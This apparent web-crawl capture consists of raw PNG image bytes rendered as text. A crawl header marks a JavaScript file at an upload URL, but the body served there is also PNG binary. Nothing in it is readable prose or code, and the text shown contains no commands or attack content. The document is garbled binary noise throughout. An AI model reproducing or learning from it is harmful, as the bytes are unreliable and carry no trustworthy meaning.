Փ��Yu�E\w^'p���#^v8�2�k8hTؒ�!\[���5P@�y�ÿ��l��]ub'n��t.[;�g.�v�vr�H�������C"�����;p�Nۗ���M�W�HzPcuXP���5ʑ����^���Esj'���2��PV-�˞��FB�0�R��7L�W�+u�4qw���L����>�̜��R�f�~N�#�۔�t��&�|��`���wL��������{;nʌ����0�PE��Ux�!�#ӥ� $�7��i�Ȱ\ܭ*[:�_�=���}���+��"5h�iv-F������6�e!
}�������z�����.X��·��U��DjSv]h6��6�m �2���U"Į��U�N�3M��]ӏ��v���y�	]摓�%�(C����*6p��%!�ܰ$�
m]�|��ދ�΃��]��!n���;�v�tF��a@t�B5q����q�U;X��Ĺ�ù�.��a�=�"ni���:��+-6�j��t��J���;���8T눟��7����ak��ejO�������k
9��`y����n��/�:��Mb��&����ދ�ER-5@�&��o�Gn`E�(�i���|n����D�z���E�B��Կ��{x�3b� �Q�P.��#�ŵ\ѲcH�s.ZS�Ue���l��5\���b?`����@R͍V�~�z.��BH������ʡ�U��
��Y�ƚ�b������0\�g�E��CNգ�?����jZ�F��2B8[U*{�Đ�"1x-x+<��	�2<�a�������w�j��q��ޭ���C*�f�[3^_n�Օ�;i{u�swNdN��hws���ߦ6��L5f�(���ObZ���4)p�@��Tn����X�Ա`�?C#�'���|�f��~��u�ȻO��f�0N����Zv������؉�l�(-u��zw�G0�w ��WG�=�+Ɋ��@�S'�N��Nٌӊ��>����Y�m��5?n")�ߜ�m�M����L�G2u��5���R�9l�ߔ��8�&���>(����BN1[=��t/��.��V߶�o����5{i�2p�@
`aI���u:}�:WOR��� ��5Mcpbd���m�o���">ޠ亨?��R�����81UǓ�[?	H����#�޺����ɑܳ��|��E�c��bpz������Q���9�#��b�Ar"�KR��tϵ"�g�m�����<O.6K�OA�-#nn�&����wǔf����l����/it���շ�.��wj���L��t���`�[�u�bu}z�憗zaYj{���. �V�R���8^|��f0g�,4�����X��&q�`Y���/<�WMc����ձ�EQ�[4�����p"���RH�@��#epc��r~�;[�r���	x\�;��7E�ײ��݆���'�z����~͊44�z��_G?�[��D�"Zо��" D��Ҵ��; )�z�Z�W&3u�x5�h2rFs�~"<�En��x�b
�wV)�ζ���7��/tS    IDAT�M����6,�u�uO�4�����S6W�I|�*F�}߳R��7�>?R���R�鉇W�-oQ�G��SvW���*�++_�P\�>�c�M�E������Bܯ��*2�p�ٻ[�
俊k��l�rx4;���{��B$��5u)��=|n�O���_A�Hau#PW�������|�ы��zU@hP\����eǩ2&tb���Zo}����^o����h�CrA%tQ���-��cw�\�B�n��څ4�V8�N�� x۹��zJ��$r}Jto��ٸd�|G�{����L�`�J�*,t�=������7���P���]6h�Jg��B�QR�#�y:��f
�O�w\��mx7�؂#�j��u'��Hl�E��_/=%����2�R�tSxT��M��Id?+��B/��mx�a=)2=�oP��U�p��Q4*���O�Yh�����]n��Z�ЕN��_�p觷�w���-9��P�A?v\��V����:���Jšz�(�� 
v"�h��P��~W��ZW �������̦K�bFy�c��:3��8��o� �R���xC�Ʌ*m�xCxO��@
�#q_���h� Kku�W+]M�C��t�����D�L�b�����Śf�*c����"���Q��қ�)�m�p�!��Km|�QƧ�Aè ��ww�{�}m(�%�TJ#�wi�-�D�BP�
n�Ȣ�_j�����������q���m��g�a�b�z]����)}x٤(6�Z�5���b���	�%0m��gub`z��t����p�!��!��C�y@x(��m��j��//��=<�%�NI�)o����p��-�=1l(�%���1�Yy�b�c�n���\����ҍ�����_��	Y�r���dڦI�[��j�뫦�K��l�j}�/c��x�:9yz����>�Lj]��??�W�%��"������m���=O_)�g���ht���|���sȱ�*v%���&3s
"����� ؊��u�r3�&\Y�t�r��2Gff��ψ8�����\X���H��Hk���{T��(��rs�]n�2��RSv�B�0����P}����l�\�>�O�' S$�Q�)Đ�J玫|a�ۧΠС"�YDgJ{�¦��h�]E��6�k�W��o"����"�Ź���[?��!�BF���[PjX���}w.����Zޢ����#�ݨH�ݝe(ޢ��9�)Q�$�CMK�-�-��u�̤��A��n��x�ڹn�dכh��ƛE,���Ib���)�\"�e�B�V_W�] r׵��|}�S5i���q��Kݍ�.����w��扒.�.a�f(y�^nC�%?�͆5�a��t޿L�� �b<hKb� IL�9t�O�q��\�5u�C/"���_��¯��^��"����i�V�19d�<pB.����<毜Û��,���\68�7A��Ó�gC�8r��1Rc y��	��Ŭ�<��:wvsĕ�ጵS�������6�,�Zu\_E:��M3*�_�O����r��O�˺#�\��b���bqs�D�D>��n����K/�]�Í��& ��=�wϝ� A'�z4�t(� ��n��o�����UR���OGЄsT�,ˢ9�o�R3�M�?-�'�2%��a�(�3 Il,7������d�\j`1dU�=�-�Ռq��uʹ���Y�{�dע���cf0��&�G����G����N^�(zT�tl�\���ΜC�|sM�gg�����΄�] ��E.Y��G8yIh?v�8�vz��{f��]�&�������l�~�zs�Ƕ���k.�^$�i��qj�����'Wr�'i,1rм��s�ų����UM>#h���ص��f��v�qT�S2~.��XZƿS[�a�[�Y.=d'G�|�աC!����������	���c� ="P��fJt�e���),�Gڗ�s_�{)�[����xn�	]������Dl�现�7:�H���nn��D3p��KF��2���K�7')�fT#���jz�<�#���ޝ:����E�b�^�����-1eU��e��r.N\'NA���w���ז���C���$򟝜��xճ��[��6�,�^t^�܄2�VT�f^�,3=�#P�Jm���ԑ8X�Ε�Hk����̎o]h{�N�F{�Ђ�+�h�o}U*��� ��@9?��2�� �x�Q?t��A����V�h����_ {��.{�,ؤq�*����X�'O� ϙ�o�xjQ��W:Gۖ��K>�un��$�=k2�^h,��M���?���ݙ�ڲ�+��ﯼŘ,!�-��u�����#<w��ަ�	:)JJĆ�7�5��w�kMr��彴�[)qO�����`��Bh�\psX��mmã'�l����� ���<�V,mk�sϒ���8C�o�}����G��Ԡ*��t�[kp���0�� ����
'֭Յ7">��4���C���|5+��>���v06�ς.�\�[T���f��%?l�|�͙���=U!�?H��c�d)�J2SA�1��NG�҃t9�2߲X�w轛fE��,�=,u��DVO�ߪ��@����T��(���V�*�3v���
�*uJqV+/���$���ɕܭ�Q�P]:��[h�ؙ��q%�V���Hnp	�QHi>��CO�t~p+_��01?��r)���ݷ�D��"��"���Hf�/S1������:>=V���)��6����z�+��{S�o#y�j܄ID��ܩAQb���хG�{&�*�L�˞~[��7�Nc7�(	&�vk^�T��,d���w�ߴ�~�����e�`�=p��S�~!MqA��Ung�B�d�N��QL�o~c2��zh-u�V����.wytT��UTG�\�%:0�v3���M����:��9�����O�HB���[]���sG�ұ\�2���4b�	;*W�^[ص�O�N=�Ue��β߬�����|����a�NHqỡcJ9w����ą�E���dբ	�=�3���5�T�7�5_��*����ȆX��#�����U�j@��ԑ�Hh(�g�/O�/j���ʫ��C�!��"���ޅ��F�`��=��I����$��k9wo��~&�%3��an��� ��H�#!�%���ˇ�b��Ec�Z]�x���6��(����#l�5�َ��b�r�mKז,�)�0�e9r��N����2�צ����|�@�f?kX�9�<�c�-��Ob�K�
)i�Ȉl�e��֙"`(�v�D�unܸy�Õ��l��#a�6�W�~L��tnt��GbC��4X�a(b�q;DUȗ~4���/�GQ�[";xٚ�#��	K����n�u+��k���#��ƒ��*mz5a?A�~���	�B���uA ��:���M"�P2�M������W�d��W�_t����e����r;-�	4���3m�ف�9�&�J����aφ����N����n=�d̟��4���D���e����ۦ������g3�mRI�6���v��	4��<��U�g3��9�E���D��ܭ�o�d�5�W=r�Ẩ7=]|��h����)���x�Z��b"�j�вS�e�@��Roc;�0���t�b������9�rٗ��)8�I<�|��B�O�gxD~�Ã3%,D�����x1FQ���C�����6dtbǹ�Æ�����(��ӛJ�c"HA#Il\�]�ˊ��D�����$��iR�jB�x����f	ǝy
�̷N��1�$i��[�����{﫹����������~5R_���Yi"�a�ؾ�5| ��4�lR[6�����G=�t�����W�h�֧���s���Լw�:\xb1Zk$�^1�4�wi2e�\�К�wm���<�������p��oA��g�8J�8��"4@�yŖ�����Q��2���릩�������Y��<�Ǝ��pdI�Y�߃V.[�[�uN�}��z~����jf�,�d���B$�|F�>����%,<�1���E��_�L現�f暕oS��_�I?d7�K#73�b�>@b1�w�a�����A�g& �X�s�ΗKw;�=O�X0s	l(�ؽ�`��ɜ�/d$�k�č�Y�oI��C�/�QgT�J��k��<Z0l'��X�g��!R�)N�_�Ÿ[�^�O h�V1?'7>�� ���* �"�ٹ@5Ӣ���bݲMİ-���mص$��o�z��r�"���s���G]�L1��3-������R2�6a�R�Z.��zey]͜ׯ�p����\���H� �;CC����F�[Q���w��j<�t �FF����Hqbl�Z�� �eCgO��2�^�~�Hx�����W�����QG� �q��~��	!���e����1�v��;D�!$�шƳ�˦�S[p��o�&�_ԯ�@�Wg�nr�g���Z|z���"S8��Rz��g�'�.�<�뢎�w�6�����ڴ:�D]m*�]0"C_]���z�zH
D1�Z�����a�i m��_~�hT6,C��h��39'��RS{д��ͫt���\p���b���a��K���Er7I��3(�M�jva=`�n�x�.���Dd���Q��]g\(��.Z�q2�8*=SĎF�|7�&9o;�z����ip�UBFߴ�
G���Ɔ���T��X���=��Қ�x|�;@�4C�pQ��Yt��ͦ�c�;81D]������D%�qЁ�Vc'?�j��� �E=Lq���h��0��]����E�u�q9?��/�ey�q�J=Q�8:��<��hJ�4�iK";�t�J� �$x�P�!�z&��.���	-HY����2�1S��7!8�5|߶�A�3&���i߶|R�	mݗ�)$Ӕ��d
���쎒ZjL�8������x���z�L'�u�ڽ#��Dp�X�7]��m�7�Mu/��-����&(0�D Aw���v��W��*�O�P���MK���m���m��I��Q*š�~}�\>")ݗF���__�b��]�]���h������ɓn����aYH�Y2�Q���T?�@�>�+�#�9�!��8|^�������ҟٛC��J�B�6樫S����E�F������W#�0��&�F�.��m�Wm>y�F0�R.1��*�Bxش��;D=�֩r�w'D|f�v矅�hw�p�[4������a�����).��X���몝���j��e��t�1�] ��y�T�M���mWyFS��^�|1�Z4�b�s���VHn��j3���Q�/ة^E6˅P�Ů+6�@���/�z��X� �p����Pm5L�HX0���*i�"^P$k��2��d.�[����gh&�U��!�O9ƃ��{G|8��";��o��X86�"Kв�I4�����~Wvy�e:��B|�L��B���]���NI�5#�y=Z0B�����%�y�o��*+��V��ڤ��#
Z�_]���ڒ��A�#Y�`+�[��DH�5U����ΕCY�^n;1�'�NG����#�v��q�̢M|�u�+ ������7��v{�ޟk�b&�w�{$ͼ.�����,�=>)�&��4j������Z7Jru��^�z�ǟF�pD��ܼ]�Rz3�K�
1�~��e��^:I����i-}��i������C�iT�3�Gb-)n4����ןz��` ���z����^���I�����h�_�jr�I�T3��l���E'�����S7GO�Y<c�w�*��X��_wr��6����NY��M��fVV3�p��~�ǭXM5\���V�E�D9��T%�ԯd�V�������<̴m��2Y�R�����w�/��痌D�N}���sb1��>�̯NR\d�5��p$[��)hݴ��7a�A�R��9��-�>��r�%�u
����O�N+���}R�����4�{�Pj���DC��yU�݅�P��*���j;�' ��91�1l��cLlj��4'oT������!����Ť��.)�l�T߫w���֯�g��m$<Ÿ���J�0���WdwxF)�n[�R�V���G�
|�ӑ�ϴ���D_�w����_���:÷��^Xxڷ��[BCp<9*��i������ѿ�&�2��rF[��^VmW_����Ks��	Er�^U�^|A��u 0����m�_���q�y޼sS#w:(����33rW[���|�+x�EB���K�ٌU����?���L��Ă�Ӣ���kΎ���&p�]Ák��;�oN�b�'!3h��e��z�B�BN����)��}�P$u� 4B���[��I��>n�p�uմ�>0�
Jwx��h�y�9N(#DP�8���)��D�}��&B�����'-l�*�T�+�\E��MQ��v�F��z�Q+���c�/]ɋ�>�ȋy��]G�T)$��F��Kg��1����|�zvx�?.�M>�c$�h����gv޲�w�� ��l�����&7V3B�DU��
2�}��$���;�"ٔ�H�Nh*��^Oda�Ձ}�����Uvd=`�@�*vsY�u�Y�,VKOh����!�)bm����$�a��p˖U��w�i����}Z�N�jޣkӲD�&�JV"����n���ik��Ћ�+��u#�{VE��$#��`)�آm�˾Ȟ���zk�6��z��P\5͢�~���&b��`=���/W39<8S��C_A
�W8vgNG~.���ƒЦ��S�'H����C���6�ɥ�;��U~�r&+���/�D~�	����}	�g����}e���I�R�E���!��o\��F�����͕���&06-�t.G�����w�����Q�K!��Ϧ&�t������T�Z1����?��O����[g��h�ܬ����ྷLs����ɉrK�eߪV�R>$�♌��}x��'���ӸDF���|#�h<G�:����j��q7&�L$�G�S��Ne��U�$�ltR'c/�M���x,K4"H��w�f�_AR舓�n7�ɕ-���a5�@7R�o���C�La�
L,��S��E��[����A��{| �Wsf�{�i�J������BO��g#���U�7�grs$�L���v�<��VX��"$-�&�@6.�X��\ ��2��L�����i<�;w.ϛGޑ����P<<���>�� �S��Hүd�7��
}�EjGrUcO,�s���vq��&���J�Ke6W�������Q�`����3�!X�K�O�];��+:�f�#��C=<l�l�nB��G��i���^�r���w}���z�	N]����E�ؠ� ����Q�*i��V�D��{��MP�K�B��~/���˞P�`ׄ������.w���i��o8�)��O�:���6(g"X��GP(I��x
�rǴ���g�E�ꡢ�Ts�i���)x�G��Y=C�:�'��	`)gr �Q����.j�Y	�L<�:�L�4bH�Rn��R*�
9�f4mzp�68pe�H�3]�Hs�z���d1c^,7v�9�:��a�N��S���pD�SH�ب��P���lZ��x�H�Z�
� ��J��^E�:<f;�7Kzph\E�.C���\����HoR���3pⳗ��u0��w�r�h���Ӷ$>uO
;
weS�!f("��e�Rn6+FAT
9��@��rr�Vr�AMhL��Ͳ�X����=��N��,ih�@[�JR�,J�� ��}ݺJ�Zة{�ם ����8�`wM0�hD�h��)��v6�	)L2�'J�����\p�R�ǧ���ТIǯ~3��7J��� �o�'� D2qׇ~�PrU.ڨ�[m�f5��|&��zp@-����U�a�E�Ϟ�Ao�r�иW^W�s)�8��3ܬ�;��𮋓��c��σ���s�?u��d�RҪlvJ����80t�A�NX
y��i�� 'Gȡ�c��q�'<�R�}���Lѵ	/4tL|�`N�0Dp��_m$��h1�U���u�oJ���-��W�Fm�����?<�*X�B�]O.$�8�*0�7Q��l���Z�d�?�m����Z���%��0	$'  �IDATv=�^�J>�J،�^�et䧐��M�6Y�6	�5�}��U�t����[�Ùw6�)�biI殥<ж�Ǒ����4�J0����ҖuU���.\�z�oQ/&��g;đ,Z[q�б�s�L]$8%��=�)d9�Zu�����з� ��j��`d՚ܩGW,�X�C�U��>Q�F�����6i��2��)�i.,~ݮDbɡΤ���qq�Bkib�*RƍzA��J6�ج�M�~��� R(� ��M�FA#�Bi-��ʺ���$��?�'�9��w(UryeE1������h&Gg.9ˮ��3������M��B?��K�����������eU��z���G�x�E�N��\m�F|�(Gș�����9��(���O����ׂ틞LZ�dϟ.�7_`� �y�&�G��G�F>����}�-h�;ڗ ��Z�G�hC�W�59ٽ2���p�,�g�*r��/}��y��yI�ތ���f�V�t02����A��>Z�������B�k�?�g;��fn��*�)b!�)� �[��.��x��ƀ�{p5�ũk�����.������_$j���(�|H����q�zA�q'�h��3`�]�S�Xcu�.��G��%(;����$����X�A�	-Y��K����>���DJ	(��$��d�v�O���FqK0ɠ�r��d{���P��{j����wD��#�P�����K8o��O���ga&�����l0&=#�d��m83#HԢ�}l����ͪC�,;t��m���^E#W*��Hdd00��8�U�dJ�/T�-�
j�fx.L����}�>}�f�~Nƭ�#�?ͥ� ����ŠgPQ��vm<�m��$���
�B���!�i�_�{Ê�e�ѶI��$0��i��H���]�����v:��������	�B�n^���	�+�i�2�<�[�4iҦ'S��~,Np�����2)���N{�̫��2��g@�z�z��:uo �,��i=9y����_ߧW�� S�_-ŮX9x��p&8p@�{�����ܕh
A������>=�n���ۯ�+)	����� �Y6�⓭ݥ&��La5)���F:�?�B�Pw�D;�P9�W^i�`��D����/,����ᢣ�j�Z��~���Mh�1U}/:N"�k��p2'��r�6��(��	�%�V���q�m����{�:�q$.W;���nWa��:$X�$Ӯ��͌�R&�3W��?n���ʮ�8~����
�82[��@���_���Y��]ܰ\���B��y��Q���R�pԻh���իS�Sw�����F�{G�d����Ob�T��h���N]�^���Ճ�W5�i���HWnܭ�Qn���Z����BV��>phE80Tr�G���8#��ov��sx��q��U�	�����7�򡟉���g]�(�K]d�"�x��z��{P��b�8j(6s�b۴���)�7��#�����e٫� b{5��`��:Lg r�t��:hq��w������P����N�s��LXl�)9�̄��*��~�XE5�(��/W�	�#��Y���{ؠa���Y;�MO= 	�6�b�i���T¾|�=?��C���Ge8ɀ,  )ǑYP�ˀ�N�Fݠ�h ���A�WM�l8|~`&w�������f��x�!�F_�<N�運6\�r�ǭ5�LA��s��%�m�i ���{�o�Ǹ9{���#��8p�E���C=��E]� ���o���$wu<���U�#!�͙B��L5�<���X�2�o�]"7��7q1���e��N��=���}�X������������e�2$$MpDi��錞�(�r��.�r=�[�C��gr�~�8�޳٥ha�#�#0c�R����;p"�#. �~]�[6(h �oԹlf�p	�I
���٭u��QP�ҥ�Ɓd4�����3>���?S�_���v�~`�����ǃg;Kl>Z2�XJ�*S��PL�د��c{ �����f��m]��lF�n*�QO<�Ζ�/�U��GZ+G�rY� ��?�_�)��o�D�=8ǯ��~��P�
NH
Rx�6��-�"��	�b��ߘ�:������$l��^=�]' A��ш2�|cv�q�r���r�4������`����!V��������� ']��Z��x�N��w�@m���AO��jY2���O��{^Q~�s�(��S��i増M.�O�w�F6�m�����Q�o��1���RЫM��:�u���z��#P0,�,2{��cD��������LPh��\��-�m(��gHTl�+/����.�c� 4�����]����{�M0��n�H�E�ګG1ڗt�X.��3X�4����)�7�bڶR�)q�(�@�#e����m��ʂazZ�@�Pz�ɟ�M��_�]�5h.gPM�62��Ve�|�Y�����C/\�
�M�D�Z���q%� �� ���	>	���P���Ѿ��ߐ�jA�۵?���m�_�m(f$Xi@!D�����EX	�ԍ�w��*;��HU9�gd�_�֥���g0�e2)�ʽ�q�|Lt9X6A��ʯ<�z0IN���gu\�1�)�y_<�vJ��aP��/����H�]VELgw�ٺ���	�uv��'��G������Q',�_�&����h[��Q����Q������� �\m�x���w)N�H;�%=�Z����&zhM���˦C5��=c�CԹ��3>�4�ةK|�I���L2ZS�&���`�˦C�]�lݎ>c����чDZ�?�߬�n�S�>��=����B��j%Ph�teϘqd��!R���s���]�)��Pk�~y?������'�x��(r�Gb�A����Q:�!A�*�Z��&*��r�QN���'�3�%�!`
�bܪ��p�)ETl��O�����}���;���u �[BYzm��;�$_`Z�]�^?@�U��^
�V@�\��_K�g���i-�/��3��5�A����W��b����'��ݻ��t���E)ݜO�d�M�L�2u����_�PjiR�FVP�,�K����tJA��v�*�DY���-�$�]��X�6��j�V�������(
�+,��j�ޣ�b���?�Ƴ�ӑ1��=�
�K'm�N����G��]WL�rb�e��Y'd2XO����)���A����eB,%}Y9_R��\d�-%�j�K�N���Nk���zc�KՀt\:e3��]���2��m�zd����dOq%u[6�5'l�~]�{	���2����uM]_���<T�^�>����B75������:R݇48
6�;���w�A�7��zn��Sh���.;���M��r�d��\����?M])��6v�XB�e�:nD���s���<���XV�L�ٶ��1����]��An���b�L}J��r�uI�)�L9��6�˲�֙$d�XA7��6�I3i�#�~�|*+	�[�:�@fͤ��]�D��>VYI�K�k���{	��7�,��~H����P���>�4$+:.��s�[_�z���6�?A	*�U�L��B��E�:�=���L�U�T���.�F���5 ގ��1��ljqP�\RYc*�W��r�Ή까�e�)դ�e��wK������O��;�Y�$K"������!2w*�f�.�=i'|뻫����"�*y5�Fm���L|�ߩZ��\(}�Kٺf��$�L�'�\����"�~���c�+�|Ta1��1�r��ܼSUմ�Sglkc�~l�ߏ�����������=�Z��;M���l1���펑E������������������������������WF?4u�s^~9��3/l/�p�7����)
�P8��3�>h���	�b���4�kK�0���:��\��R��ѓ]o���z��b�ԓuo�����o�h��i}�ԇ�W>����6h�"���a���X�;����֝ldϒ����﬷~x�s�{x���;z�K���E.�/�u�7Ru&|ot=��t����u��Kg]��+��e7���߻���u=YF-O/����*KLnL��^wP%��u<�Cn�۔�)�蘤�%�N������.�1L�ntݶ�����G��u���߶����V��U��Ǯ3���fvw�]��%�'�=�|/���+9ᓰ�+r�On�a������D��$V�����R��&��k�yݑ����ѷ��:��I�:,�%��x�_�s��#K�[����'��5�N@O,���w��4�0��$�'���3�&���,5��A1� .�X�s��<�`�,�oЋ[�~f9�`;�E�ޗ��	�#�l�X����t��9~^�p��17��OץL�o��]�/�QtQA_��>���l7~�x��}�r��9���P>�|q�PI�7�c�Y�{�]�=�A	����xk����S�K�v�Gr��#WEUa��<&����)����ϻ�#G+�g�w���l�]��[�+�/����J�=̢D�{SZ��f�;>���%;Dw0���s�\[�w����f~���D9;)�Kt�:�5���Z̝ ����n�1�zv
:f��'s�]oeȜ]oe��}O]��^���b��������G��;?��������������������������������~����٣�y�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20260103/d447665a90621d6c743132cf0ea26ac4.js
body_size: 78480
content:
�PNG

   IHDR   �   �   �X��   	pHYs     �� 2xIDATx�Խw�dWq��=�Γ����$��Va�
�,!a��`�1&'��6���`�1`c�ar $2HB��J����0;3;y:�t�y�8�{f������}F���}��U��~��*��6<b	!���_��`D������V�?�[��|��>Ln��DBa��O;�\w/���r#�-����P)u�	~�'��h�B��>Zp� V��|���tvTX3�O�Ѡ� \�8F��G~k���я<%�H!Q:EH��H�;5BJX���v֬[�>�~y��y�_�Q�@)e?@J�R �tAk�Q`HbC�@'��i�� �dh�fGG)p�۸��7����9��a���F����Y�䐮� ��H)�H�#��,>0��8ԚM|�%�=�4%ъͫ�S�ܽ� ��V�r�J�Ta��a��)]�a�R��������=�DI��b��JBH��*9��^��_�q�i�I�ݷ���/=�u���2i�ֽ��`U�U�_�Gc��at�01q����~�y4M�C�}����d��ѳn+Z'4��ޮN"cߧ�Ba�,J� $�AjPh)H��� �V�(U(���%L�{�E6���ɮX��#W����8�u<�q5BFV����#(�d�d�a�1Mq|#tv�Ҋ�P(����f3���I�Z�-�qTJ�	8���T|��wR(����B�C�::H3�TZ�B/9�S�� c�B�H�$M)���c815G���J��t����$�}}8����Rr9�Z=%lF��fgI3"��^X`�����y�8��<�6cH�d�H���M��"^�����u�U��m�_��q��6cTg&�Μ�/94~��Y5��"�ꮻ������.
]](�"��JRJ�{����9��s�$AJ@�QL�4q�(�.�<�Ҝ"�-�3m��яr7�0����>[�}pv!�G�C�F�8	���g톍�a�яع�B:F)T�d�c-p�T*y��O�(�����IBun�Jo?s���=��ˆ�����B>(�	q��B�6(��R�v��]l��ZS|��ĉ�^.�j#d��$x��a��`v~�R�4�JHkI��4�\��j�R>G'�sqh�!RJ�)Q�ɲ�hL�a���S�L"z��wi���mw��[!p}e�	B���,̞D��&E�R���D�@���R_7�r'�1)@�����-�x+��#$R
b�:�!JJk��A���u�t�0�Ơ1(m_o�j��[J���U ǈlw�_��'1Q"��yFV�B�
���=E`B`�F�	�q�0����^<A�H�Da�Ҋ(i6���eT�� �i��B��+%�@�� �������i]T)[�`�_����Hx���f�gn�Ҋ�z�0�JAl`|j'(�$i�뺤Z��	����x�����r�4QDQ��2s;!L���1u�>�;@�w�Yr���[�n�'�@��6��u�.�x����I���&q<�8DI�:�tW:)��DQ�A�L��h!��Y�{�v!Z۽�qb@���h	��t�H�!T�0II���h��-Y��A3N�E5��88�%����h��$	a�H!=}=8�Dd;7���`0B�&��0E:�k��y.�2�+e�$�9?���!�Z�x>=C�8x��lZˎu+91;��`�"�4!�Vla?[g�@ �#D��sIU���yRҌc"�q�D�ɹ*I��1Dq�ߵ�&)��cLN��U)�h4(�P�֭��5�z�$����m���/�'#6���Dt��Y��_��/�'��hϕ�HG
���)\�P�����BJ
����+����q����f�2[mrb>���#�R��{��Ɛ�
G��Q�`�����$Qts���)����݅ �uTX��E�h�)B�1�*Em}�LaZ;��̛�)a#�	|�
�Q����7�I���b�u���a�t ���IBm~�nD� �Ti:V�aٖ��rŖ��i��8(e(�DI�B�����b0-ǺY��n�XX)���FY�Pڐ�9RR#f�u�V�a��Z+(�$IS�8������y�E)��B�b�@�$DI��{h���͑������ѿj5�m���Vd��]|���k�fݺu����u�V^��/�_�<s������˭��u��ߠ4���l'=�r�^q�7��>�F���ƏNR��P8����$yǥ�Qb��0_�1뇸���r�i�������Bn����"9)A��	ZA�2e�kͲ�e4��V�A���B��b���1S�&1\���p�@f���t\IG>G%Hס��(m0��;���C�*�8�q,�������sۯ��)�u�8��	k6�$(�Ik!�up��R���I���֚�6�M6]t{�gS��i�9tr��J����y3s�tuw+�t,�h�E� Ha�Y�sB�c:�Eb�`�����gbL�.P�()p�(���$������~�8���4�b��j�e�},�j��M�*eJ�2c833����f�v#�^n��19|��އ�!%6l`ddE[O��-o~�����q$}�=��d׮]��'?E�T��^�җ��9� �	]�u@Fs�	��/������<`�T������8] ��#mV	��1s��2ϼb%���_tqs�Y��%^�Gac�/���?�e�Pӎ�[��A)�z�n�����{�2�*M���V!�:4��ӗu�S�st�N�J�:
����Tb"�'p]V���,���c4S�/-\������4�uic�A:2�N"�W�R#�0q4�Q����D	�(� ����̌��h��H��(�$%�#V\�ܙ�l�}����`YwZkJ�"��8���1$:���c��E��*&�s�6���%8҂$,�!B\W0[�����H�Tc4�GGDqLWW'�q����8�c��m�����58�rG��'NR*�\��{�w�6s�m?�ӟ�,�w��<묳x��_��s��O��#G���'>�?���q��g��ߏ�xT�5>�����?�k_�\�����7084�NAr���3.g��ϖ�^�}i'��s�<�=���v���G/��_�SJ�y��p�Z���ü�q�|EO�<t�8;���OP)�n�*�N���i+��h��6��ʺD�\K�,a��9OJ�o�,��)��8�QH�JVt�Y�Y�ϔf��i)�UJW�@%�eY�t�u|��Z�-��u���6�kt�q]�uۭI���l24<�P73�x�2��S�Vi6C<_����Ԛ1��q��c�I��X�a�B���y�gt�s����a~���!ߣ��ı�)33�,[fQ�p]�B����Z�h�6�
yj�&Q� ���� �#Y�4��ui6Cr��#�6�IL��t�t�����0H�:�\�F#����rG���=2�i[7p��s�5�g�� _(��g=���m�\,�#޿�/�[��%/������y�tݳ���4����el�~!�����w��������/�������3
b�eC�T$��s/�7��m�<�7���MY=���#�`�����X��9^v�:>p�V�$��}ǘm�s9��2Z)��9FoWO��ȹT��W�,G���1!Э8E@=J���BΕ8T�0SZ�f�1Wz��)-Pm&��$�(e��g�M�;KV
4cE�J&8Ґh����9::+��:����P?����8B�c�r���������TSkD4f4Gϲ�4�>v�BGB��e��̏�;���4V�|'wMW����GwW3s! �� H�XI��߷׶�ˁ6Tku�;:H��E�Ef�5�͈μ�F�y���(!�S�/���q���B�Z=d�P�q]�(�P,�$���^�>��o�v�y�͔�e>�����>����"������	ܽ����/r��W��B���8��`���r������v:�z���?{_��W��*��%������
����ێ�Ϣ���s����Pܴ�3�[Ł���'���n���qn�� ���|&���{��ɓ�����%�J|�yD��
�%Z�I;��RH�4��D�&Q
�&U��,�렍�;��:ufe�18��������H�ZkE!�h��&��*A�����\����GX�n+W-��$N�&Ũ?W �#��f�7���z�I��DID��U�*��}��9.��e���an����<�IO�����T)֏�S𙞛%�]\�95�.D�"Z���I�8���T�u{]�>%Z���F4��8��D��䂀4MiF!�e\��}���K�i�֊\��W�DQ���|���g����}ǭ���o�������Ds4#ͱ��<�Yl�#��4�"{��`F�����	q�?~�x����W��u�����
"��W#����wq��|��G
\��L8?OZopƹ�����y�]�����i��Y�qm�� ����8U���A��&�&�Q��  �(��,!�bT����1�0�'$�!J4Zk����K���Z�!�>��똑�13�
�ֆ(Nm����Z�$HiPILwG���
�#�È$Q��\Q��,�S�_�V�.�	�Ⱥ@�B�Jw'c�Fi��{�둦�Jj�^��O{�V�015��Hbeؼj����P)%��RȌ���6@Y�O�R�r�@��"��,ڙ�q��F�$)BH����9�DQ]�x}}�?z�u��&���H�Ⱥ���37�|��o�~�MC4�11m\]J@����t�޿��@+�{��a�����O~�z�K���>�ɉ	{���x�?ɫ���O��9��_��o~�kLMM�oS��9�
λ��	�:+�+��,���)�=������'���9c7r�O2%s>N,p]i�Z#L&��l�� �P��TS��b���YF���x�6�ep���(!U�ڀ�m4�+iD	F[!j}�m�ؿ)m�z�7��t�Z��Q�N����������{'�*�j�����j�fG���-�L�l<�lv��{�>�����������\�&���K/z�<�m��:�ٰ����e��$iJ>�*��"#X�7����\*�1�ku��"�68�����x�ܶR!q� ՚�z!`x����M�Z�P��c��<��Y^VA�s�Q�ju>�c݆ӡ9ϝ;���~�w��[O��s��K/�P����g�<���Tđ����/ �O�7�$��-���>�Q��5/��y�PO�����M7��߾������Moz#oz�[y��|m�լ��RY8@��86�����2|�:6��ЕU�����Uz�>��N$Lޱ��3�P���̉��lx,\׆r���1���:�X�L�#�  4iQ#��e�o�%3[��4e!�������&9O'�Dkas�R٦c��T�2�
��|���&#
h6�$i���e<���TeVI��c%���� �Y��i�q�ԔVrp�
�J��gݖm$�N�WT�4��J��.凷�ν��Q,��%)k��}�-��Ja���!����$�u����2��@Gg�$�"&�n�24$J�B��
�����qLOg'i�8t�8�6�c�䜥��>q����߾�3�m�Y�}���o����)B��?I.pƖ��q�=�����|��=�Y���!|����(������o|�����ַ��;ﺋ�?{=A.�{Fk9��Wﾧ�L:��'�w<{=}g�dӆ.J���|��v����Qg���r�CL<x�P�[���˷qϲs�w���3��{Gv��#u7�W�qz:ϏW�u4�������8�n����G�42�6�v��}l�����8�f��hC��쮭4��2]kP�
���\��b��s1@�jb�	S��8���F'�tus��c��I:�c�V��IE��4�M����"3Ԧ��]�/ȷDa�>zoa�ܸ	EH�%ZX�w�7��4E�>AO7s�'���?gp��0N�p�z�ON����0�p]ׂd�UF��VS�R�.�z���y����\�Ag�8�l6�<�X)�+e�#�
